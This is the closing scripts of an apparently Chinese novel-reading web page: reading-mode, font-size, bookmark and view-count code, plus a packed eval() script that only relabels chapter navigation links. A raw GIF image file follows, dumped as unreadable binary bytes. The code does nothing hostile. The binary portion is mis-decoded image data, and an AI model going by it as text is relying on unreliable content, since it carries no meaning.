        key = 's#210969';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/210969', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('關燈');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('開燈');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('關燈');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //護眼模式
        $('#openClose').click(openClose); //關燈模式

        //字型模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 210969, chapter_id: 3900309 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入書籤成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://vznozr.icu/5304748636212.jpg?4497851654381411101768838450233439943349810565021768838450212
body_size: 179917
content:
GIF89a�� �� 滪��Ȋwh��s�̴5-$TKDɚ��Ʃڴ���,�ۻTD6�wW��ռ�����Ӿ�׸2#iWFǶ�������ZQI�ö��κ�s֬�vhWzqe�κ�ƭɪ��������˼��tD4)��ż���yjΦ�'�����������KB8ibT�ǞH:1����Y8����Ǯ��ϝ�����U4!˚yٽ�������Ļ���ÆiV��edH5��v�YF�ǻ��!bZV���羚���;�������Ů�������Ʋ�iS�ǲ��gƶ�E'׮�NHA���uWI�Ǧح����޵�ǻ����u`F߶����ˬ���E�����߾����R;1|p^?*!ZUO�̳qg8��Y�ˬ���ŵ��tXaLC����˻��u��ךuV����w��ϵ���۶�ִ�����ή�Ƴ�ǚu]R�����ƹ������ͻuI4�eE�eE����϶��i���׶�eQ8�]vDA*���e:,Ǿ��ðϾ��ͻ����Ϧε�h`G����ǺQAΜ�yQ4wp@����������żD߾�������ZP>ɬ���y|�p�����$eA%خ���iD+2���VB-����ſϵ��uCaR(T)"rMA�çqH)J<?���eEuq˶�XML���������)����ѫ���������^aU���lr^�oIeMR�����ٟ�����W+2ܘ����MP;b.=>8�YX���Q�ܚPPJNJN��=gb_ں�876�AD�Cn!""�����˂<4׾�uQ(��� �˲�����VP-CBB\ ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151481, 2013/03/13-12:09:15        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:84b2f08d-b54c-ba4d-9bac-b447778624d3" xmpMM:DocumentID="xmp.did:26A180FDCB0811E6A2A1E2922F491A31" xmpMM:InstanceID="xmp.iid:26A180FCCB0811E6A2A1E2922F491A31" xmp:CreatorTool="Adobe Photoshop CC (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5ab376f1-cae5-d640-9d95-6d46c6d8ae52" stRef:documentID="xmp.did:84b2f08d-b54c-ba4d-9bac-b447778624d3"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � ����X�(���C#
@�"E��.z�q�ǏCR0��&QP�2�˕/W�l	�&�~b�Y��ɋ@)v�C��!G��Q<�F-"
0hCCk�6Z�ъ�+X�^y0��i,EN�aˀ�6'��e �k��YC�aJ�\x�Í��( �����ʘ##� �B5�:\�����P�����7lb˖����=r�}`�
Z8p�T�x�0a��Y` W�xY��.S���<�ۿ���"������gZ_��{y��˟O?��L����?���� `�ݗ��&����~�AX_&�HB+\qJ<t! N&L��d!CGP���XDEXK4�������kQ��8��c3ƨ"0G(�V�,��xd��Ȱ�:�E䥗�|��Da�G��fG]�҇!��J?���Hp�٦E|^$��d
�AEmD�$)�TSM���X|E�ciu/m�B˼�U�ؘ�Vw�Cw����raz&4�� �&lII#x�QC	�k �(��\�B���,p(��2p�����6K���zVCY��m'�;ڸu@Z�$��mp��q@���[p�����NsL��u�yqySl�]�	�'^zCL!��M\q�f�����`�>X �$�l��W����׌ !�`�E�RR~�!�R(�HƊ+:�%���w�`t\7���@}4�4��H@7ZC�� _�	�:Qe�i�D���&�׼=h���ɑE���&������s��g�p�Y�H�}w�a
���@�"GP��UTA5LA���ˀ�)g1�p��Z;��*//'d���<����|Q��^�A	�\pA:вȦ�N�HI�[`�|,�J���)ۙۆ���'�K�n��>��&x�D�ϮmF�Bo�	ǁ �!��� ��� |@Xw��D�ꁏ�3��Y0B���c����?�$2I�>���0�HCiC��J��H�LEB;ҭ`�4�<Mi�+�N��	���Z4գ�IEXp,P�:X�u���Qh�Aa{�:���Doi�����\#L�#D䨦�5.o����f8:a$p&�Ȓ*�B�I#&1T���/�P)�BD�ЅJ=�aKT�����*��A֭�ty���R����H�ˣ
"��= XA`�5>3�#ϊA,�ǀlYA&�e�-<�zi�^e���М�ZҒC�u�k�}�J�
�0N�ů]��M�V|��ۗ �C�� @f �x���A0b���.8!qe!BG��"4�����TaC<����`E9�+���^��"9.CT�R��%�F�ؑ��F���	A����.� 5�A�FԮiQ3�H��� 8�w��:ض�����r#Ә��B�����D��=)�BI��0�HJ�H�*_��)��,��T�ZN5����kB���2vE����	Ų��؜]W7p��AfL����Ҫ^�j�XĠ��D���hM+��L,�'�o�i\2������!����9�e��3��p*O~	L�l�+�� f�a���?���T���(B���4��,!�蓲
U"f}8n�Q�\��C0��B
4-�G;r��J� �J��J{H$Kt�jHC�H���#Qu�l���ؖ4�+Q hCT֦��*�q{[��d&Byq^\Y'š)���?4��5%*.j���%dX�WH[�<���d]aQe�<��_�,� KM�WHF�(܀M�Du��4m1c@�9g��3��	��� ��Ş�P=`V�32X��e��Y�Ѹ͒8�� r
�6�Jg"x�?�F�+N=��/4gP��p�~n7=��@�ޖ��?�5oy9��^�Ld�	�|� ��C)��nv��}��E�Qь���4J�,q��tG�w(�("�����mE[�k�0ׄ��w�ka#�p��e��
y��#���m�	2��Xֱ�	����871]�����0(@ư��Ic�'��T�T�s���ԘG;�D��\i�ʸ�2V���Qd�җ�N�1l	�i���� ����|���c��4�1�Q�e��S͂C5p+����\���5�)��`���_��/��&������4w9{�����B,!<����3�X�:�&�5�v�^���
B�z-	W\hf5c�Bt� ���s�$�<���yP���FG�[��"$(BNH�`�ޯ��Y��O���������S���I������u����������ѫl���
e�3E�?C�c*	'C�Z���U=�����C:8��V�D�dF�30"�+���2��uHgx6�K�t6L1p;F�LEg=�!
��h2����ubw��!N}0*`v�D&�v�//�v��=�i�u��?��
>  F� 8p0��@�7A���uA�k�G^2?�	��5����AS8!EQ=0�p#d�Q4t`�VE�4O�#7�Dd#�S`?�z��R.�*E�R��� R`��{��n��W��E��E��5��S^�5��5�7Ca.
JO�
�b�0�}t�&�8GW�KQ9~��8�.GJve _�C��gF)�=�V%��(��:�td
�$��V� I��$+����KW��g�h��(��5Z��u%H����)�^�}#� }`vfG��U�P\�3/��/0/p�?�V	u7��/a@�3]�8��pMk�6x^2lTX��	-�f��; "�;	,9S�`���2�vB�!���}`5�!9s��] �G�"0B5�B�|X
o�,@DJ�z~(DDԇ=R��� ��{� �p���f	���ܠnXtE@U�:�E���A�5&T��$L" �;+pTuUq#GBvG��'&��F`��pW��5	H[�RŴ�hFh�F��T����:R�(Vq��]�G�]0��	'QAd0;1�P���X��8�H�g��� �B}��h���}o�	R*��)�D0�5�.���/9��;�;�?>�?a�?̕� ������]�k4k�6�U�P�-�� ��P��̀�*��,��B2�k굑i� 0�!U�V��"�GR4�D�m<0Q�C0o��C�N	��z�$H�%�v�>��g�� ����{��R��pE�8�5 ��59F͇a��F�`�8�h�DK
��pnS��Ȋ	��r�(�0�d ��+���$[Qm�e���h$��&%����L�U���td��p�)  %�����~@�(�H��	��x6��	�j�������Ps:)�e�*!�UPة�2hi��//�B/9x ���\tW	ġY	���y��O�Pxx�1埳�y� � Z���z��,	��z^��1�Pb43_�H�sFY#:�4�@;Ct'��������w8Dvip{�A�X����_I��X֐���{��n�`ER�Z$�OZE�v�<%a$b�x|�8b#&Lq%��;��b�ŦB�U��"r~����(K�xM�4XZ�T`�F,�dM�r��dEp�d�oŚHqu�@fh�_	(����	�@�x+�J:z�4 ��@1@�i��Z�L��Q���f���>n0K�	2U�����z�gwv�h��ڏ�2/�c���it��E���)�v��Qxex#lC � �z�Q@ 8   ��O����f𮑰���^X�
l�V|�
��B��p<��J1�E�D��4Ft�w���zKD[ x(�wxm��%pi�!��!;�${�$k���ei��(�l�EV�@u|`�(���h|!�<+b8�c��gd  �-������1c�ɂ�Ds�(c���WFr�J��:|Zуo&:e�H�Q�pv�QC��rm@%4BKPa	mP ��*������+4�40����'0��"�zK��[���|YJ�"�xb�J	r�0ؐ��:Ⱥ��}pv��5?�V����ɦKw��N��Ԋ�@�Aي�$�����k��-��0��3�� �躼
`&��ڒ\���q��!�@Ҁ�RBU@��FP1�!�]0��K#9��5z�,�<�{�K��W`F�y�Ƴ�����v�=��!{���_���n�Z��VEZ�EAua�&C=�;�a��EV�5Z�$J@ѓ6J�b��'d\7�W&n�Wad��#�6Wb	W���I:��C%MUm� �E��Wd�>��(���*0 �붚 IS:U�~u!+pe,+g+x�*�p)�P ����*�"+f��}K�j����A�c%'J�r
G Ȁ����k�U����&0?m��������irw��/���j��@���e��ۑ�7���L� ��ʅ��,���몠�����\���
T4�Npǌ�$$�*s���P	)��lw�iV��_���v`�<�N9���۝O�y��Z�M��b�KX���b ���ai����M�e�{͖R|�8a\so[:bV�T<�vyT�S�f�� �T�%�a}��BI�T�W!fpьetӥ3tƠ{���o��;�T�f=��oQ�LR�" 55n;m�yQ:�T�Ec�c,ֲ�U-+{��0����K>�J��IN��;s,����Vu�v- �P�ymyȐpU�������j7��wpg�k�߹�|��q�� �@ ���}���AA���٭�yS���I�� �P� 
 ����	ʠ�������!�P�@op�� b���'�PɆQ��!*��{��`Bd�fzK�Y��̔{X;�ޢL٢�K	-�
-�H��<��ޣ�<�������`�� ��*K��l���b��5̷�W��`�ɣV`�+O�WU! ���WA�<7gfb^�]�� �ƐS��\��->JQ��G<�G1�Ѩ�p��QU�n�m ��*�@���Ҙ����e��]��]��b��U^ A?�U����ׄ�n��9C�� e~
�@6p
6p�i��o>Ȝ����.�`���)�i��Ƶi�I/���)����n��Ux�^��k��7�� �P�Z	� 0�mڜ>����j���ͻK��������	/�&�=�7y�����B� ��3C�f��CN�mwX`��Lɔo��.
�����������@?�
���v���������ݣ�=����~�����J:�N���ma[4a[���G�3��w6_Hr�s�	�aל��z�
���)R�.2�1`І!mb0����ňm0����i40l`,
J!�0��D� PCE?�T�rd�&q���h㐡&)�H$L4
`jw�i���i�z���a������x� @ -�qТ5@� �������߿�>e��#�����JlUT�Q��ʕD6lN��ȁp �bE�DF�tN�z��_���!T�!;��˔I��޼{^����c�+�f�r>7
I�p���ТLP%A�֬����|Q$������f�w,�Q�K�����)"IA�A�ZlAt�A����L(T���	�	��[���!����.P,�x)Dx�b�O���,&�1tԱGY`a!�̢
�"$`�g����Bv� � ��2'��r/�3�B�2�BM,�0��3Ӕs�9���N<���=���?�A���n��aQhe�@h�a��ʫ@L�c K�r�-�����.0f%VR��MJ	�ab`oty"]������# z#�b0@����#
V�@��c)�`�D�c'rl��N�F�����"(�������x�
���ȫ���J����Β��> Ժ޲�/Z6��OqD0G�!L0
����! ���+T ���P��ya�,���8�6�l��8$ p @	P0�8�9��c�9�p ���A�$(ĕhp�g��Т�2�[�j�+$�ڋ>���o�'��>��֍,���!|����¦��A�BH�{X�D�LD� ̋8��d�q�'�Q�	JRH"�2qx(���t��i�Zh�W������@12�,2SL�?31ʴC7�\sM2�̞�2ﴦ{�3�>���?%��B���H%�t�M�h������@M�?�D�h%�H"Β�"Ă 1��du��4� �UDb�8���`����.*���x��C
n�EdK ���&�q��B�jH�R�bE�V�
HTe_^���&�	� [K�֖��Ea�˟��M�b�1�`�1�%&1�`cdFF2�YF���L�f&�����8;YjF�v� ��!�$�8�lr�V!�pA:h@�
�D��@�2�6�T�f3Oyf��d�m�O3��ا>u�O�v�U�&4��K�nB�c�� e(�&8�-xP��agIQ����`ә��юX`# �G��T�:ב����F4���v��'�|GOj�K�Ò��7<-}�x�{���=5��Lv���İ�:�)|���D�w'=�i|{���W��OP������?hp�.o��]FT9Ud��%�����Y�	D"���W��O�*�,cYfQ�Y� -�Hk&C�� Tp�D8� ��v�r��:/4q<�h"A4�G��zI�]bٗ���<� 1�[
�ŷ����_���=�b<L3��A��06�$�ؘG`�o,�e�X�7&"4�q��@G:n�)�@ր	|@XB��H�"jƼ���T��@ uP	�l�	� Q6R�<�YuXy�f�aPh,��JW�-����j�0`��u��*D�aǘ��Nra�[܂2�iM�Yi.\1g��p#��H�<g+\��G��,�$��O§�xW�n ��W�C����LbC?��P5=�L��B����]�{`���a��}�_-8Z��OQ��+i�L*)�o�u� �@T�D��RE���)�+J�hP:
Zp�'�H�Jc�*�x0�������0� "�P;\�&XD�p ?�V�@JC�%+^�Ag� ̀ f����W���_��W��@��^�`�af �=�ͼE1j-�Y#��=(�k�0�1n�O��D�D�h6��[F�ς64P��Q�mys�ı!7��y�\����� ��������B%���5��3X�R	����>���|0��-�� QQ��.�`o��b8	�8c�G'�#���<肒X���D,���B�`r�ΜEr�-2;��D$�9�?ф�S� �*��1��H�g�8�������<'�!�Z�C���OOM:�q��ܽZ٢���,�c ��H�ӡ��(����O�r�0���j%g�&��"CN� Q��Vq�G*bQ?��R�B���۪0"��BX�&�
q�p�*XLL��a �(���A0�`� ����xEe*F���bTq�"\���/~1�b)~�+�Š�-q��!1]�u�8lH�̍Uh�f�X�><&2u|Y2S�*p��ۀ�v�R ��KB$�p{�F���Іh��}�/�� ��*�A(+%e��0Ay�d�7u��*��h�z�Z"��/Zj��y�[J��k�MQ�����$$:#���øI�L� ����f�
�&�`l�R�o
�")'"i�bH8�����7T�]��0i�U8P��j؅�i:A�'�����}"/ɺ�Y�5驞2��{ )�DM�����12<�;�#E)�;X��:�f1�"^(<�P��`�����(�x��:���6��Nk3#
�e0	Z�.���ӳ�X�#������/H�/8g�*2�"�bo��*8�^>Lc�X� zGh�"�����R���B���>�2���Z8���ĥ%P+ �>xZ+��Yk���,�ǈ���?�
��@�x�i;��?��#��X�3R�R ��B؁EB�oí�q�r�.���p��,��R�zH#�L�T�y.��|����.��WJ8(��i��fh%���>��+	� P0Ё�#Cź�1�"d��Ѹ�7�
���+t��&s�� ��!ILh�,x&�Z�8�L��0X���'z�U X��y(�a�A��:���C1��3�� ��k��Dk87�����L!�����L� �Q�;=�R4��YEiEZ��@+U� �P��p�\�( �*����!��Y�8X_A����xF���Ճ�  �8 �X�l ��+�I �=�*�Lk��
ňO;���D���k5�+,�9)���1>��<ȃ H�q F �3X��8�"���3`S#Ơ��	���H=�G�Q5R��҉H�H����0C�IܠI	l��q��.* �sc�X��������4�I�$�P�J%���,�B�6���3��K�y� �"� �;7����}쀲��X ��j &��-bڸHS� p�[(%���&��C�3d�)ع0�{���� hj������L>��}ȁ�T�+�At�i1�̒.1ͪ�Mp��Q����{��IN����M��M�(�ĸ˓#+��q���� Z��h�fQ�Xa��`E���d�r	]�~���t�`"�0 �ڈt� ȉ�۳�h=CK��AH �4��rp�=�<@�"K8��K�� cقp��ń6pL�
$R���+~4!�Ԇ�T��Ay>�P���<0�n H�+��9?�p���H����ѐy��k��Q?8�E(�3� `����y��r	��������,W� -8��{�PJ�9P-p.�)���I* X��;���S���4��*�+�p <�k�t���� �%�������zH�x�*p�"X�k�&��C���"�W�LU�0��s�	C�UP)ɝ�هk�&�LYm� �_e:�=�`��s��˒�k�0Y1�)����I�j2)P;��N�V�2nŨ�B2A���	K8D`W���3fI���y5`�{�ҩ�8� ��<]3�uW<(9?��Ж�Z�a����r��L ��vHH&9�=V|�XX�u�u,��� ��"2�v���=��M�qX�OiB՟/
HX��u>p���ٟ�b�����]��;0��8?{#���ĘZ�8���S��?� @Ȓ���y�/`I����I��r�(�:�R���J�\�z�$�L�1�[3��z{.�.�	�`%�/��d��#�R��X@����=TUFԲ��j���Ƀ)h�=��2&X�
X�>p�gJ^hL9�;C�iQ��L��ݜ{���W� T����C坒)��}`^Ѐ&�JP�@t��_�^�1-!�ᑺ@�^�ZV1 ~r4��4a(9�Ͳ�(��;h��K�E?9�U��l<0 ��c
x�Z4��(�[��`1������V<�k�7�N���YAP�f�0�3�;��1hY'  @��\ص"�*JW20��,�p�4�S�">L�aL+�jL������
�������L�Y&NB�Y*�Y+^k��)x�u �lݛ��bX��*3V#=���j �lP�΀i"=�/(.  8�>v�1P�D^Wp[B.B^&P�CF��5�9X������%W` �.۰J<���<��yP�������X��X(K�ne�R>�R� ���G}/[^���đ�h *�Kg�	2��'i�"P��ȹf�9g2����Q�#P'���& ؝��ݱo�i���Ν @sf:�̀p��^'@����d5Ma뒆z �	��J���p���j�VL�1����"��٨PEVL���hs��%�l��h�z�&ȑ']Ѕ����0�r1��X�,XxO�X��ËhB��k H�!p���`��t5 %�
 ��a�c�����]�w\P������К�"(��3�u��Y��s��ق|k-6��,��O�(���^���H�5�@-� R  R���܁'���b�J�@������5uW(-Xe�؃X�+�[<�Ԇ��-� ������Ov����0�p���L e�>n~ �@�7'�T��&�e���4MS#8�k���mQ��9�[w%�0��92��	;j�� ޅjZ��&�q�n�o*������ $8�sNxIH�_��+i:�$�`=��A� �p|.1.!����%(Hl���)���D��P��uy �(� C���ۂ�:D �5�3 l�h6��8��օ'�q�m3�(3� 
�M��i?0�m��"�gى*P�#B؃=l< "`Qz�0��XF�:��0���m��mV����j�mv �#���?x�<' k����?��@���|.��) B�IzX��f��E�"�~t���$R��D ��
�e��l`�.�,��҂��
�#h���[�4�ӎ�����Ξ��_��a���~�﷬�	L`Gz���n�f��� 6�
<]�ɝLhB����
�eH�G`�" (rG��C.,8$� �J�0�b�#�t�8��"A�j��d�?T�hA�ǫ�L��ƅH$��YBQ����,�I	��"Y�!HS�K���iU'A�l��*�  �<�#�� ʖ#�,Z,ȝk����`�Z�fa߼~�X ,�p� ���q<��Q M�ˏ)8fp�F�t��܆�goN�i]�4fм���q�D�lxxɆȃ
?�^$J$`X�"�T,J��J�#�0a�@ !�w��Մ	�m3(2���0��Cy<��c����x1�)t1Ā	�B�  �� ~���AX�u�PC�i(z�|���#�x"�)r����b$\ ��L1�4�p!;~8#G��U�� 9B�#]9�U��p���f�1F&a�9��cLQ� ���
��0��L����� Z����KsJ����F���+��� i��sB�, �4�i3�v�i�|�)(�~��
Y��I���	���B &'��Eld��`f���;��eK&�c�QI=�T�BE0�C]<$@DU!@
�ADnD��D]e]ȠH!qo�E��JM� �*- ��*�$�I��JN	+L�ND9���A!�SG�_��V�8!�Waa�WV�DYXlE�UX�%��e�U�]wYc�]���XH�dc�f�Q�/m��d�]��	�q�.[,�mo��F�@�1��'0p�0`���	���%b� ]3���p�3���&B% |�3}h"��M���KS����YK8����ǹ���� &���A���A���?���:� �RX�!�~�"�&򎢋\�@�����8E&S����HOd�S����()]���
_��Ζ8�����6�I4ʸRF�i���� �k����)����p�9\�P�2�5	D5�QZ�B�T'/d	��@�>E�RqPS�X@���f��Y��	xA+]يV��d�b�!X?V��%�1t(}��<�4�<�#Z��G�q�[� )WC�ؐ�X� �"��u�v����HB�
#9��I� ��p�^6i�+^�B�&-@ rR=*L(A ��	2bJ9J*��9�*��V2 � ��dnQ��lb+qy��b�Ԍ�5����J���0�X�@�ş�d��3�`�٘�<`j_3�1V��Ӥfk'(�
���\�6Q;A��S�Q�FH��0��,�>�v�T� ;  @��!��xF+X������0`��������Pl�s�]�����uz(�h��:dhC:�݇��;��w�����q�S()Io������ޓ�3��(�]���f�"���� `.�P}_��
�?A����ߛ&u��i�F�D'�`�jP$��"� d�S�T�,ej(����)ҕ ��>� �xC)h+Z�NWoAt8�i���ᗎ%���)�c�G��Qe\��(H�E��P��rr��6�"�u
��H�%N��U�",YH`���`+!��ф<�1�|�	.�Ǟ�Q(D�	Ď���.�b!k�20�D�X��[��2�����
Z�r��e�s�Y�򒳛�a h�2�	MDƖ�cf�0�0`���AftM�4Hf2����@�l��Zr�0�G�ڼ�"��$� ��Ô�P�rr�p `Lq ? B�|F��s�"|�h�� 惇}�'ExO��d���>����P	������n�0���:��zt�n��'#��y��c^����B���N�7S��=��| ʎ�@� *�'IC*�i}ST�W-�`F 70l4@Ps�*�6@O���zT�؄ /x��� ]sm�|P���ь��U�̕�\+��@�*Vo�tCf吇�b&�(&	TB����p4���Nk�!hk��:����Ղd��MN�S�|˲$'yI�%\B �	Mx	LVr�&��9h.ěH��1�׉Nz���4�(���Rޭ�2� �U&ސ�7��<�(i_J�����Xi�� !�(�,=#D4�m�0,K�Ѐ?�L�iDc քg��i$5	/M?���߄S����
j�� a��a
$�����6p!i��|�3\E��h��|��?Ys��O
����n`��,;���N���E���q�D�o��f ����+ޜ�w#�=��h���ԅ�Ӄ�����T�r&�>]�$��A� �|`������ɩ���$��
��W�FTp��z�`݀��@X�aR��5�t]�t0Sw!�|����`5�䚮�a�L[&H�ܐMP[����1KɃ���@���#�@1�@H`QI�haĺ��k��F���tDHX�#�[�[r�¸� M�h�J �I�����+HC� �J4�D�2�t%�Oh�\v9a"��ǉ�Vh�Rh�S�\U�X|�˘�{��\�����,���A/�g�@�A�D�2 *M���gx��g��.���y����QMk|Mod���u`�	rt�ۄ�%n�pl�	�ԝݵ��XA0��8Nd Bz^+"�z<{�
/4Y-���XB���h��Yȅ�Y��Μ��q��!#ꑈ��%OI4��8� ����j==�`� 9C�	����m@9} ���4�=�=F���<UT5US=��A
��\�@�5 B�AA���-�Y=
9 XJܕ��U��߮���(x
�$L@� `ӱ���C7�A4V&,�Ud][Vְ���Y"��ނ��`j��]DFP �y
�Klu�%���� ���8 o���*�Ih�5��W� j Z��*^@ L���EEO��v)ES|Lx=�UH��p�[��W��y�{��������]�uAc\�m��ݒ�@/����Ұ�0���f
Y�`����3��1H�/m�.d�2�c��l��,���#�"�]��&�X��9�l�&�K�x���@,���M5��z��|��z0 ?䓭<�|��tY��Dy�0f�"a��1�YG����HO����͈�LA �  !A(��_ԂpKAD�EdK�@�Q�����LI"� �����ԃ=�ګ=�L_��c���?�@� Ab�#�A�,䩙����U���I�ٟ���h����B��	��  @ >8��x>L #�fB$���L����Nԃ2N��� :�EAFp���RZSr�H�H4IuA1X�T� �ݵ,�@I�D��|%5�8�p����­�|%Z�Q!��Q*4�[�%s-��j� �!A"e�NL�"��J�^��$ut�Y�E{�E(�)�`ԁ�b�&x�&4���[ߵA,�f�_� �@`���a0!�/-Լ�0�=EYx�	�A�F�� �$
@�`�"�Mqh�"s$�!�]��p�M��0��lX�*���A5>�,�%���{,���@���4L�caό܀2��2��3�H�lJMA	����@*� h�"�B-((�p-9��)�^�T6����*0,A�� �h�9UZ�c%p�4�����A"��*$�~U)JD>JS=�y����q�uJ�$���JN 4y͓��8���� #h��M�J-n�1�Nf[e!�
�)��U��]Aetѻ8��(8�����۵l ��	��V�Kx%`�*��*ܮ����� �nZz*�]@�6��*��)����Q@�!Yw}�#��Sfa&�E�Z���Eb�M��R�Go�����D�i�Ɠ~�	�-i��0I��L+mNl�AՅG������8�
H�#h��
@�"��"L�p���|�;����,"x���BJR�*Vg�` `�+�C�Q /RC����TT�§*= ��*�2��,��4�O$hCIiT7�ń�" �����l6	@C8�龝�4 ;��<T��1��5��(?NJS	tZt-A>$@Ǒ,d�������Վ�ߛ���U[��u$G~@��B!H������F��Bi� ��J��60�����x颅)�B���\�2��۾�*Щ���S~.ޖH���./\�̠ҘPd� WIԑYF*	خ�: �q�%%�e�e8oj o�*��*�U��4O8^FETT��H���&��R��z}�ǜ�����L���L����2,�c�.� ֕ 4��@�@2 jp� c�0�<p��� 8Cg$�Gd�I�Mup��  @���,B99�
�?�jbȀQ#�b��V��4�Â����@Ǣg0fȘi7�l1������Y��'�O�5:�Pb�A ����^X��@^�A�k6�UR��ـ���pA���LÞt����Od>�Ad-�m 6A
��	��A�����,�.Pc���^}���u��"�x��&[Ti�B�F)�!�*4�LA0��)3��#O��@܃@>��-wD/S�@����`�[�m��Uj���6�8��%*Wڠ�	,��܀��.��K9{���e���֬[�$���-�Y�S$�RH�S��v�Wȕ�V����Vt�U�]�^� -t "��m���(A-!ظ�&�i�j���|��fhk0��"/��H���2=��9�뼮�0�������ݨ��vNqR���s@�����b��5R���5�+&g���Sǂ��DԅPT��N\����`������*cʪ���5
� #,A(���FD��u\�^� ԁ8HD������cp�$�+�28J�����U�9?֣T��� �� $@�#`��$dB��
